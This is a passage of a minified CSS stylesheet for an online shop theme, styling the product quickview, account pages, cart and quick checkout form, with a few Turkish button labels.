.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist {	display: inline-flex;	margin: 0px;	margin-right: 7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist .btn-text {	display: none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-wishlist {	width: auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist::before {	font-size: 17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn {	background: rgba(105, 105, 115, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:hover {	background: rgba(13, 82, 214, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after {	font-size: 20px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare {	display: inline-flex;	margin-right: 7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare .btn-text {	display: none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-compare {	width: auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare::before {	font-size: 17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn,.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:visited {	font-family: 'Poppins';	font-weight: 700;	font-size: 14px;	color: rgba(62, 62, 62, 1);	text-transform: none}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:hover {	color: rgba(255, 255, 255, 1) !important;	background: #385e04 !important !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:active,.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:hover:active,.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:focus:active {	color: rgba(255, 255, 255, 1) !important;	background: rgba(64, 64, 64, 1) !important;	box-shadow: none}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:focus {	color: rgba(255, 255, 255, 1) !important;	box-shadow: none}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn {	background: #eec13c !important;	border-width: 2px;	padding: 13px;	padding-right: 18px;	padding-left: 18px;	box-shadow: none;	border-radius: 1px !important}.desktop .route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:hover {	box-shadow: none}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn.btn.disabled::after {	font-size: 20px}.popup-quickview .product-right .description {	order: -1}.popup-quickview .expand-content {	overflow: hidden}.popup-quickview .block-expand::after {	content: 'Daha Fazla'}.popup-quickview .block-expanded+.block-expand-overlay .block-expand::after {	content: 'Daha Az'}.popup-quickview .block-expand-overlay {	background: linear-gradient(to bottom, transparent, rgba(255, 255, 255, 1))}.safari.popup-quickview .block-expand-overlay {	background: linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(255, 255, 255, 1))}.iphone.popup-quickview .block-expand-overlay {	background: linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(255, 255, 255, 1))}.ipad.popup-quickview .block-expand-overlay {	background: linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(255, 255, 255, 1))}.login-box .title {	font-size: 15px;	color: rgba(26, 26, 26, 1);	font-weight: 700;	text-transform: uppercase;	border-style: none;	margin-bottom: 5px;	white-space: normal;	overflow: visible;	text-overflow: initial;	text-align: left}.login-box .title::after {	display: none;	margin-top: 10px;	left: initial;	right: initial;	margin-left: 0;	margin-right: auto;	transform: none}.login-box .title.page-title>span::after {	display: none;	margin-top: 10px;	left: initial;	right: initial;	margin-left: 0;	margin-right: auto;	transform: none}.login-box .title::after,.login-box .title.page-title>span::after {	width: 50px;	height: 1px;	background: rgba(9, 83, 111, 1)}.login-box {	flex-direction: row}.login-box .well {	margin-right: 30px}.popup-login .popup-container {	width: 500px}.popup-login .popup-inner-body {	height: 275px}.popup-register .popup-container {	width: 500px}.popup-register .popup-inner-body {	height: 620px}.login-box>div:first-of-type {	margin-right: 30px}.account-list>li>a {	font-size: 9px;	color: rgba(105, 105, 115, 1);	padding: 10px;	border-width: 1px;	border-style: solid;	border-color: rgba(226, 226, 226, 1);	border-radius: 1px;	flex-direction: column;	width: 100%;	text-align: center}.desktop .account-list>li>a:hover {	color: rgba(15, 58, 141, 1);	background: rgba(255, 255, 255, 1)}.account-list>li>a::before {	content: '\e93f' !important;	font-family: icomoon !important;	font-size: 45px;	color: rgba(105, 105, 115, 1);	margin: 0}.account-list .edit-info {	display: flex}.route-information-sitemap .site-edit {	display: block}.account-list .edit-pass {	display: flex}.route-information-sitemap .site-pass {	display: block}.account-list .edit-address {	display: flex}.route-information-sitemap .site-address {	display: block}.account-list .edit-wishlist {	display: flex}.my-cards {	display: block}.account-list .edit-order {	display: flex}.route-information-sitemap .site-history {	display: block}.account-list .edit-downloads {	display: none}.route-information-sitemap .site-download {	display: none}.account-list .edit-rewards {	display: flex}.account-list .edit-returns {	display: flex}.account-list .edit-transactions {	display: flex}.account-list .edit-recurring {	display: none}.my-affiliates {	display: none}.my-newsletter .account-list {	display: flex}.my-affiliates .title {	display: block}.my-newsletter .title {	display: block}.my-account .title {	display: none}.my-orders .title {	display: block}.my-cards .title {	display: block}.account-page .title {	font-size: 13px;	border-width: 0px;	padding: 0px;	white-space: normal;	overflow: visible;	text-overflow: initial}.account-page .title::after {	display: none}.account-page .title.page-title>span::after {	display: none}.account-list>li>a:hover {	box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2)}.account-list>li {	width: calc(100% / 5);	padding: 10px;	margin: 0}.account-list {	margin: 0 -10px -10px;	flex-direction: row}.account-list>.edit-info>a::before {	content: '\e978' !important;	font-family: icomoon !important}.account-list>.edit-pass>a::before {	content: '\eac4' !important;	font-family: icomoon !important}.account-list>.edit-address>a::before {	content: '\e956' !important;	font-family: icomoon !important}.account-list>.edit-wishlist>a::before {	content: '\e955' !important;	font-family: icomoon !important}.my-cards .account-list>li>a::before {	content: '\e950' !important;	font-family: icomoon !important}.account-list>.edit-order>a::before {	content: '\ead5' !important;	font-family: icomoon !important}.account-list>.edit-downloads>a::before {	content: '\eb4e' !important;	font-family: icomoon !important}.account-list>.edit-rewards>a::before {	content: '\e952' !important;	font-family: icomoon !important}.account-list>.edit-returns>a::before {	content: '\f112' !important;	font-family: icomoon !important}.account-list>.edit-transactions>a::before {	content: '\f09d' !important;	font-family: icomoon !important}.account-list>.edit-recurring>a::before {	content: '\e8b3' !important;	font-family: icomoon !important}.account-list>.affiliate-add>a::before {	content: '\e95a' !important;	font-family: icomoon !important}.account-list>.affiliate-edit>a::before {	content: '\e95a' !important;	font-family: icomoon !important}.account-list>.affiliate-track>a::before {	content: '\e93c' !important;	font-family: icomoon !important}.my-newsletter .account-list>li>a::before {	content: '\e94c' !important;	font-family: icomoon !important}.route-account-register .account-customer-group label::after {	display: none !important}.route-account-register .account-fax label::after {	display: none !important}.route-account-register .address-company label::after {	display: none !important}#account-address .address-company label::after {	display: none !important}.route-account-register .address-address-2 label::after {	display: none !important}#account-address .address-address-2 label::after {	display: none !important}.route-checkout-cart .td-qty .stepper input.form-control {	color: rgba(0, 0, 0, 1) !important;	background: rgba(255, 255, 255, 1) !important;	padding-top: 10px !important;	border-width: 0 !important;	border-bottom-width: 1px !important;	border-style: none !important;	border-color: rgba(179, 179, 179, 1) !important}.route-checkout-cart .td-qty .stepper input.form-control:hover {	color: rgba(0, 0, 0, 1) !important}.route-checkout-cart .td-qty .stepper input.form-control:focus {	color: rgba(0, 0, 0, 1) !important}.route-checkout-cart .td-qty .stepper input.form-control::placeholder {	color: rgba(0, 0, 0, 1) !important}.route-checkout-cart .td-qty .stepper {	width: 50px;	height: 36px;	border-style: solid;	border-color: rgba(105, 105, 115, 1);	border-radius: 1px}.route-checkout-cart .td-qty .stepper span i {	color: rgba(105, 105, 115, 1);	background-color: rgba(238, 238, 238, 1)}.route-checkout-cart .td-qty .btn-update.btn,.route-checkout-cart .td-qty .btn-update.btn:visited {	font-family: 'Poppins';	font-weight: 700;	font-size: 14px;	color: rgba(62, 62, 62, 1);	text-transform: none}.route-checkout-cart .td-qty .btn-update.btn:hover {	color: rgba(255, 255, 255, 1) !important;	background: #385e04 !important !important}.route-checkout-cart .td-qty .btn-update.btn:active,.route-checkout-cart .td-qty .btn-update.btn:hover:active,.route-checkout-cart .td-qty .btn-update.btn:focus:active {	color: rgba(255, 255, 255, 1) !important;	background: rgba(64, 64, 64, 1) !important;	box-shadow: none}.route-checkout-cart .td-qty .btn-update.btn:focus {	color: rgba(255, 255, 255, 1) !important;	box-shadow: none}.route-checkout-cart .td-qty .btn-update.btn {	background: #eec13c !important;	border-width: 2px;	padding: 13px;	padding-right: 18px;	padding-left: 18px;	box-shadow: none;	border-radius: 1px !important}.desktop .route-checkout-cart .td-qty .btn-update.btn:hover {	box-shadow: none}.route-checkout-cart .td-qty .btn-update.btn.btn.disabled::after {	font-size: 20px}.route-checkout-cart .td-qty .btn-remove.btn {	background: rgba(105, 105, 115, 1)}.route-checkout-cart .td-qty .btn-remove.btn:hover {	background: rgba(13, 82, 214, 1) !important}.route-checkout-cart .td-qty .btn-remove.btn.btn.disabled::after {	font-size: 20px}.route-checkout-cart .cart-page {	display: block}.cart-bottom {	background: rgba(255, 255, 255, 1);	padding: 20px;	margin-top: 20px;	border-width: 1px;	border-style: solid;	border-color: rgba(226, 226, 226, 1)}.panels-total {	flex-direction: row}.panels-total .cart-total {	align-items: flex-start}.route-checkout-cart .buttons .pull-right .btn,.route-checkout-cart .buttons .pull-right .btn:visited {	font-size: 15px;	color: rgba(0, 0, 0, 1)}.route-checkout-cart .buttons .pull-right .btn:hover {	color: rgba(0, 0, 0, 1) !important;	background: rgba(255, 255, 255, 1) !important}.route-checkout-cart .buttons .pull-right .btn {	background: rgba(255, 255, 255, 1);	border-width: 2px;	border-style: solid;	border-color: #385e04 !important}.route-checkout-cart .buttons .pull-right .btn.btn.disabled::after {	font-size: 20px}.route-checkout-cart .buttons .pull-left .btn {	background: rgba(105, 105, 115, 1)}.route-checkout-cart .buttons .pull-left .btn:hover {	background: rgba(15, 58, 141, 1) !important}.route-checkout-cart .buttons .pull-left .btn.btn.disabled::after {	font-size: 20px}.route-checkout-cart .buttons>div {	flex: 0 0 auto}.route-checkout-cart .buttons>div .btn {	width: auto}.route-checkout-cart .buttons .pull-left {	margin-right: auto}.route-checkout-cart .buttons>div+div {	padding-left: 10px}.route-checkout-cart .buttons .pull-right:only-child {	flex: 0 0 auto;	width: auto}.route-checkout-cart .buttons .pull-right:only-child .btn {	width: auto}.route-checkout-cart .buttons input+.btn {	margin-top: 5px}.cart-table .td-image {	display: table-cell}.cart-table .td-qty .stepper,.cart-section .stepper {	display: inline-flex}.cart-table .td-name {	display: table-cell}.cart-table .td-model {	display: table-cell}.route-account-order-info .table-responsive .table-order thead>tr>td:nth-child(2) {	display: table-cell}.route-account-order-info .table-responsive .table-order tbody>tr>td:nth-child(2) {	display: table-cell}.route-account-order-info .table-responsive .table-order tfoot>tr>td:last-child {	display: table-cell}.cart-table .td-price {	display: table-cell}.route-checkout-cart .cart-panels {	background: rgba(240, 240, 240, 1);	padding: 15px;	margin-right: 10px}.route-checkout-cart .cart-panels .panel-group .panel-heading a::before {	content: '\f067' !important;	font-family: icomoon !important;	font-size: 15px;	color: rgba(105, 105, 115, 1);	margin-right: 5px;	order: -1}.desktop .route-checkout-cart .cart-panels .panel-group .panel-heading:hover a::before {	color: rgba(105, 105, 115, 1)}.route-checkout-cart .cart-panels .panel-group .panel-active .panel-heading a::before {	content: '\f068' !important;	font-family: icomoon !important;	color: rgba(105, 105, 115, 1);	margin-right: 5px}.route-checkout-cart .cart-panels .panel-group .panel-heading a {	justify-content: flex-start;	font-family: 'Poppins';	font-weight: 100;	color: rgba(105, 105, 115, 1);	text-transform: uppercase;	padding: 15px;	padding-right: 5px;	padding-left: 0px}.route-checkout-cart .cart-panels .panel-group .panel-heading:hover a {	color: rgba(105, 105, 115, 1)}.route-checkout-cart .cart-panels .panel-group .panel-active .panel-heading:hover a,.route-checkout-cart .cart-panels .panel-group .panel-active .panel-heading a {	color: rgba(105, 105, 115, 1)}.route-checkout-cart .cart-panels .panel-group .panel-heading {	border-width: 0;	border-top-width: 1px;	border-style: solid;	border-color: rgba(226, 226, 226, 1)}.route-checkout-cart .cart-panels .panel-group .panel:first-child .panel-heading {	border-width: 0px}.route-checkout-cart .cart-panels .panel-group .panel-body {	padding-bottom: 20px}.route-checkout-cart .cart-panels .form-group .control-label {	display: flex;	max-width: 150px;	padding-top: 7px;	padding-bottom: 5px;	justify-content: flex-start}.route-checkout-cart .cart-panels .required .control-label+div::before {	display: none}.route-checkout-cart .cart-panels .required .control-label::after {	display: inline}.route-checkout-cart .cart-panels label {	font-size: 12px}.route-checkout-cart .cart-panels .has-error {	color: rgba(221, 14, 28, 1) !important}.route-checkout-cart .cart-panels legend {	font-size: 15px;	color: rgba(26, 26, 26, 1);	font-weight: 700;	text-transform: uppercase;	border-style: none;	margin-bottom: 5px;	white-space: normal;	overflow: visible;	text-overflow: initial;	text-align: left}.route-checkout-cart .cart-panels legend::after {	display: none;	margin-top: 10px;	left: initial;	right: initial;	margin-left: 0;	margin-right: auto;	transform: none}.route-checkout-cart .cart-panels legend.page-title>span::after {	display: none;	margin-top: 10px;	left: initial;	right: initial;	margin-left: 0;	margin-right: auto;	transform: none}.route-checkout-cart .cart-panels legend::after,.route-checkout-cart .cart-panels legend.page-title>span::after {	width: 50px;	height: 1px;	background: rgba(9, 83, 111, 1)}.route-checkout-cart .cart-panels .has-error .form-control {	border-style: solid !important;	border-color: rgba(221, 14, 28, 1) !important}.route-checkout-cart .cart-panels .required .control-label::after,.route-checkout-cart .cart-panels .required .control-label+div::before {	font-size: 17px;	color: rgba(221, 14, 28, 1);	margin-top: 3px}.route-checkout-cart .cart-panels .form-group {	margin-bottom: 8px}.route-checkout-cart .cart-panels .required.has-error .control-label::after,.route-checkout-cart .cart-panels .required.has-error .control-label+div::before {	color: rgba(221, 14, 28, 1) !important}.route-checkout-cart .cart-panels input.form-control {	color: rgba(0, 0, 0, 1) !important;	background: rgba(255, 255, 255, 1) !important;	border-width: 1px !important;	border-style: solid !important;	border-color: rgba(226, 226, 226, 1) !important;	border-radius: 1px !important;	max-width: 500px;	height: 38px}.route-checkout-cart .cart-panels input.form-control:hover {	box-shadow: 0 5px 50px -10px rgba(0, 0, 0, 0.11)}.route-checkout-cart .cart-panels input.form-control:focus {	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels input.form-control::placeholder {	color: rgba(147, 147, 147, 1) !important}.route-checkout-cart .cart-panels textarea.form-control {	color: rgba(0, 0, 0, 1) !important;	background: rgba(255, 255, 255, 1) !important;	border-width: 1px !important;	border-style: solid !important;	border-color: rgba(226, 226, 226, 1) !important;	border-radius: 1px !important;	height: 100px}.route-checkout-cart .cart-panels textarea.form-control:hover {	box-shadow: 0 5px 50px -10px rgba(0, 0, 0, 0.11)}.route-checkout-cart .cart-panels textarea.form-control:focus {	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels textarea.form-control::placeholder {	color: rgba(147, 147, 147, 1) !important}.route-checkout-cart .cart-panels select.form-control {	color: rgba(0, 0, 0, 1) !important;	background: rgba(255, 255, 255, 1) !important;	border-width: 1px !important;	border-style: solid !important;	border-color: rgba(226, 226, 226, 1) !important;	border-radius: 1px !important;	max-width: 500px;	height: 40px}.route-checkout-cart .cart-panels select.form-control:hover {	box-shadow: 0 5px 50px -10px rgba(0, 0, 0, 0.11)}.route-checkout-cart .cart-panels select.form-control:focus {	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels select.form-control::placeholder {	color: rgba(147, 147, 147, 1) !important}.route-checkout-cart .cart-panels .radio {	width: 100%}.route-checkout-cart .cart-panels .checkbox {	width: 100%}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn {	min-width: 36px;	padding: 12px;	min-height: 36px;	margin-left: 5px}.route-checkout-cart .cart-panels .upload-btn i::before {	content: '\ebd8' !important;	font-family: icomoon !important}.route-checkout-cart .cart-panels .buttons {	margin-top: 20px;	font-size: 12px}.route-checkout-cart .cart-panels .buttons .pull-right .btn,.route-checkout-cart .cart-panels .buttons .pull-right .btn:visited {	font-family: 'Poppins';	font-weight: 700;	font-size: 14px;	color: rgba(62, 62, 62, 1);	text-transform: none}.route-checkout-cart .cart-panels .buttons .pull-right .btn:hover {	color: rgba(255, 255, 255, 1) !important;	background: #385e04 !important !important}.route-checkout-cart .cart-panels .buttons .pull-right .btn:active,.route-checkout-cart .cart-panels .buttons .pull-right .btn:hover:active,.route-checkout-cart .cart-panels .buttons .pull-right .btn:focus:active {	color: rgba(255, 255, 255, 1) !important;	background: rgba(64, 64, 64, 1) !important;	box-shadow: none}.route-checkout-cart .cart-panels .buttons .pull-right .btn:focus {	color: rgba(255, 255, 255, 1) !important;	box-shadow: none}.route-checkout-cart .cart-panels .buttons .pull-right .btn {	background: #eec13c !important;	border-width: 2px;	padding: 13px;	padding-right: 18px;	padding-left: 18px;	box-shadow: none;	border-radius: 1px !important}.desktop .route-checkout-cart .cart-panels .buttons .pull-right .btn:hover {	box-shadow: none}.route-checkout-cart .cart-panels .buttons .pull-right .btn.btn.disabled::after {	font-size: 20px}.route-checkout-cart .cart-panels .buttons .pull-left .btn {	background: rgba(105, 105, 115, 1)}.route-checkout-cart .cart-panels .buttons .pull-left .btn:hover {	background: rgba(15, 58, 141, 1) !important}.route-checkout-cart .cart-panels .buttons .pull-left .btn.btn.disabled::after {	font-size: 20px}.route-checkout-cart .cart-panels .buttons>div {	flex: 1;	width: auto;	flex-basis: 0}.route-checkout-cart .cart-panels .buttons>div .btn {	width: 100%}.route-checkout-cart .cart-panels .buttons .pull-left {	margin-right: 0}.route-checkout-cart .cart-panels .buttons>div+div {	padding-left: 20px}.route-checkout-cart .cart-panels .buttons .pull-right:only-child {	flex: 1;	margin: 0 0 0 auto}.route-checkout-cart .cart-panels .buttons .pull-right:only-child .btn {	width: 100%}.route-checkout-cart .cart-panels .buttons input+.btn {	margin-top: 5px}.route-checkout-cart .cart-panels .buttons input[type=checkbox] {	margin-right: 7px !important;	margin-left: 3px !important}.route-checkout-cart .cart-panels .title {	display: none}.route-checkout-cart .cart-panels>p {	display: none}.route-checkout-cart .cart-panels .panel:first-child {	display: block}.route-checkout-cart .cart-panels .panel:nth-child(2) {	display: block}.route-checkout-cart .cart-panels .panel:nth-child(3) {	display: none}.route-checkout-cart .cart-panels .panel:first-child .collapse {	display: none}.route-checkout-cart .cart-panels .panel:first-child .collapse.in {	display: block}.route-checkout-cart .cart-panels .panel:first-child .panel-heading {	pointer-events: auto}.route-checkout-cart .cart-panels .panel:nth-child(2) .collapse {	display: none}.route-checkout-cart .cart-panels .panel:nth-child(2) .collapse.in {	display: block}.route-checkout-cart .cart-panels .panel:nth-child(2) .panel-heading {	pointer-events: auto}.route-checkout-cart .cart-panels .panel:nth-child(3) .collapse {	display: block}.route-checkout-cart .cart-panels .panel:nth-child(3) .panel-heading {	pointer-events: none}.route-product-category .page-title {	display: block}.route-product-category .category-description {	order: 0}.category-image {	float: none}.category-text {	position: static;	bottom: auto}.refine-categories .refine-item.swiper-slide {	margin-right: 20px;	width: calc((100% - 6 * 20px) / 7 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide) {	padding: 10px;	width: calc(100% / 7 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide {	margin-right: 20px;	width: calc((100% - 6 * 20px) / 7 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide) {	padding: 10px;	width: calc(100% / 7 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide {	margin-right: 20px;	width: calc((100% - 4 * 20px) / 5 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide) {	padding: 10px;	width: calc(100% / 5 - 0.01px)}.side-column .refine-categories .refine-item.swiper-slide {	margin-right: 10px;	width: calc((100% - 2 * 10px) / 3 - 0.01px)}.side-column .refine-categories .refine-item:not(.swiper-slide) {	padding: 5px;	width: calc(100% / 3 - 0.01px)}.refine-items {	margin: -5px}.refine-categories .swiper-container {	padding-top: 10px;	padding-bottom: 30px;	overflow: hidden}.refine-links .refine-item+.refine-item {	margin-left: 10px}.refine-categories .swiper-buttons {	display: none;	top: 50%;	margin-top: -10px}.refine-categories:hover .swiper-buttons {	display: block}.refine-categories .swiper-button-prev {	left: 0;	right: auto;	transform: translate(0, -50%)}.refine-categories .swiper-button-next {	left: auto;	right: 0;	transform: translate(0, -50%)}.refine-categories .swiper-buttons div {	width: 35px;	height: 35px;	background: none;	border-width: 4px;	border-style: none;	border-color: rgba(255, 255, 255, 1)}.refine-categories .swiper-button-disabled {	opacity: 0}.refine-categories .swiper-buttons div::before {	content: '\e408' !important;	font-family: icomoon !important;	font-size: 50px;	color: rgba(0, 0, 0, 1)}.refine-categories .swiper-buttons .swiper-button-next::before {	content: '\e409' !important;	font-family: icomoon !important;	font-size: 50px;	color: rgba(0, 0, 0, 1)}.refine-categories .swiper-buttons div:not(.swiper-button-disabled):hover {	background: none}.refine-categories .swiper-buttons div:not(.swiper-button-disabled):active {	background: none}.refine-categories .swiper-pagination {	display: block;	margin-bottom: -10px;	left: 50%;	right: auto;	transform: translateX(-50%)}.refine-categories .swiper {	padding-bottom: 15px}.refine-categories .swiper-pagination-bullet {	width: 0px;	height: 0px;	background-color: rgba(226, 226, 226, 1)}.refine-categories .swiper-pagination>span+span {	margin-left: 8px}.desktop .refine-categories .swiper-pagination-bullet:hover {	background-color: rgba(219, 232, 240, 1)}.refine-categories .swiper-pagination-bullet.swiper-pagination-bullet-active {	background-color: rgba(233, 102, 49, 1)}.refine-categories .swiper-pagination>span {	border-radius: 50px}.refine-item a {	background: rgba(255, 255, 255, 1);	padding: 7px;	border-width: 1px;	border-style: solid;	border-color: rgba(226, 226, 226, 1);	border-radius: 7px}.refine-item a:hover {	box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1)}.refine-item a img {	display: none}.refine-name {	white-space: normal;	overflow: visible;	text-overflow: initial;	padding: 7px;	padding-bottom: 0px}.refine-item .refine-name {	font-size: 9px;	color: rgba(105, 105, 115, 1);	text-align: center}.refine-item a:hover .refine-name {	color: rgba(233, 102, 49, 1)}.refine-name .count-badge {	display: none}.refine-title {	white-space: normal;	overflow: hidden;	text-overflow: ellipsis}.checkout-section.section-login {	display: block}.quick-checkout-wrapper .form-group .control-label {	display: flex;	max-width: 150px;	padding-top: 7px;	padding-bottom: 5px;	justify-content: flex-start}.quick-checkout-wrapper .required .control-label+div::before {	display: none}.quick-checkout-wrapper .required .control-label::after {	display: inline}.quick-checkout-wrapper label {	font-size: 12px}.quick-checkout-wrapper .has-error {	color: rgba(221, 14, 28, 1) !important}.quick-checkout-wrapper legend {	font-size: 15px;	color: rgba(26, 26, 26, 1);	font-weight: 700;	text-transform: uppercase;	border-style: none;	margin-bottom: 5px;	white-space: normal;	overflow: visible;	text-overflow: initial;	text-align: left}.quick-checkout-wrapper legend::after {	display: none;	margin-top: 10px;	left: initial;	right: initial;	margin-left: 0;	margin-right: auto;	transform: none}.quick-checkout-wrapper legend.page-title>span::after {	display: none;	margin-top: 10px;	left: initial;	right: initial;	margin-left: 0;	margin-right: auto;	transform: none}.quick-checkout-wrapper legend::after,.quick-checkout-wrapper legend.page-title>span::after {	width: 50px;	height: 1px;	background: rgba(9, 83, 111, 1)}.quick-checkout-wrapper .has-error .form-control {	border-style: solid !important;	border-color: rgba(221, 14, 28, 1) !important}.quick-checkout-wrapper .required .control-label::after,.quick-checkout-wrapper .required .control-label+div::before {	font-size: 17px;	color: rgba(221, 14, 28, 1);	margin-top: 3px}.quick-checkout-wrapper .form-group {	margin-bottom: 8px}.quick-checkout-wrapper .required.has-error .control-label::after,.quick-checkout-wrapper .required.has-error .control-label+div::before {	color: rgba(221, 14, 28, 1) !important}.quick-checkout-wrapper input.form-control {	color: rgba(0, 0, 0, 1) !important;	background: rgba(255, 255, 255, 1) !important;	border-width: 1px !important;	border-style: solid !important;	border-color: rgba(226, 226, 226, 1) !important;	border-radius: 1px !important;	max-width: 500px;	height: 38px}.quick-checkout-wrapper input.form-control:hover {	box-shadow: 0 5px 50px -10px rgba(0, 0, 0, 0.11)}.quick-checkout-wrapper input.form-control:focus {	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)}.quick-checkout-wrapper input.form-control::placeholder {	color: rgba(147, 147, 147, 1) !important}.quick-checkout-wrapper textarea.form-control {	color: rgba(0, 0, 0, 1) !important;	background: rgba(255, 255, 255, 1) !important;	border-width: 1px !important;	border-style: solid !important;	border-color: rgba(226, 226, 226, 1) !important;	border-radius: 1px !important;	height: 100px}.quick-checkout-wrapper textarea.form-control:hover {	box-shadow: 0 5px 50px -10px rgba(0, 0, 0, 0.11)}.quick-checkout-wrapper textarea.form-control:focus {	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)}.quick-checkout-wrapper textarea.form-control::placeholder {	color: rgba(147, 147, 147, 1) !important}.quick-checkout-wrapper select.form-control {	color: rgba(0, 0, 0, 1) !important;	background: rgba(255, 255, 255, 1) !important;	border-width: 1px !important;	border-style: solid !important;	border-color: rgba(226, 226, 226, 1) !important;	border-radius: 1px !important;	max-width: 500px;	height: 40px}.quick-checkout-wrapper select.form-control:hover {	box-shadow: 0 5px 50px -10px rgba(0, 0, 0, 0.11)}.quick-checkout-wrapper select.form-control:focus {	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)}.quick-checkout-wrapper select.form-control::placeholder {	color: rgba(147, 147, 147, 1) !important}.quick-checkout-wrapper .radio {	width: 100%}.quick-checkout-wrapper .checkbox {	width: 100%}.quick-checkout-wrapper .input-group .input-group-btn .btn {	min-width: 36px;	padding: 12px;	min-height: 36px;	margin-left: 5px}.quick-checkout-wrapper .upload-btn i::before {	content: '\ebd8' !important;	font-family: icomoon !important}.quick-checkout-wrapper div .title.section-title {	font-size: 15px;	color: rgba(26, 26, 26, 1);	font-weight: 700;	text-transform: uppercase;	border-style: none;	margin-bottom: 5px;	white-space: normal;	overflow: visible;	text-overflow: initial;	text-align: left}.quick-checkout-wrapper div .title.section-title::after {	display: none;	margin-top: 10px;	left: initial;	right: initial;	margin-left: 0;	margin-right: auto;	transform: none}.quick-checkout-wrapper div .title.section-title.page-title>span::after {	display: none;	margin-top: 10px;	left: initial;	right: initial;	margin-left: 0;	margin-right: auto;	transform: none}.quick-checkout-wrapper div .title.section-title::after,.quick-checkout-wrapper div .title.section-title.page-title>span::after {	width: 50px;	height: 1px;	background: rgba(9, 83, 111, 1)}.checkout-section {	background: rgba(255, 255, 255, 1);	padding: 15px;	border-width: 1px;	border-style: solid;	border-color: rgba(226, 226, 226, 1);	border-radius: 1px;	margin-bottom: 25px}.quick-checkout-wrapper>div .right {	padding-left: 25px;	width: calc(100% - 30%)}.quick-checkout-wrapper>div .left {	width: 30%}.section-payment {	padding-left: 20px;	width: calc(100% - 40%);	display: block}.section-shipping {	width: 40%;	display: block}.quick-checkout-wrapper .right .section-cvr {	display: none}.quick-checkout-wrapper .right .section-cvr .control-label {	display: none}.quick-checkout-wrapper .right .section-cvr .form-coupon {	display: none}.quick-checkout-wrapper .right .section-cvr .form-voucher {	display: none}.quick-checkout-wrapper .right .section-cvr .form-reward {	display: none}.quick-checkout-wrapper .right .checkout-payment-details legend {	display: block}.quick-checkout-wrapper .right .confirm-section .buttons {	margin-top: 20px;	font-size: 12px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn,.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:visited {	font-family: 'Poppins';	font-weight: 700;	font-size: 14px;	color: rgba(62, 62, 62, 1);	text-transform: none}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:hover {	color: rgba(255, 255, 255, 1) !important;	background: #385e04 !important !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:active,.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:hover:active,.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:focus:active {	color: rgba(255, 255, 255, 1) !important;	background: rgba(64, 64, 64, 1) !important;	box-shadow: none}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:focus {	color: rgba(255, 255, 255, 1) !important;	box-shadow: none}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn {	background: #eec13c !important;	border-width: 2px;	padding: 13px;	padding-right: 18px;	padding-left: 18px;	box-shadow: none;	border-radius: 1px !important}.desktop .quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:hover {	box-shadow: none}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn.btn.disabled::after {	font-size: 20px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn {	background: rgba(105, 105, 115, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:hover {	background: rgba(15, 58, 141, 1) !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn.btn.disabled::after {	font-size: 20px}.quick-checkout-wrapper .right .confirm-section .buttons>div {	flex: 1;	width: auto;	flex-basis: 0}.quick-checkout-wrapper .right .confirm-section .buttons>div .btn {	width: 100%}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left {	margin-right: 0}.quick-checkout-wrapper .right .confirm-section .buttons>div+div {	padding-left: 20px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child {	flex: 1;	margin: 0 0 0 auto}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child .btn {	width: 100%}.quick-checkout-wrapper .right .confirm-section .buttons input+.btn {	margin-top: 5px}.quick-checkout-wrapper .right .confirm-section .buttons 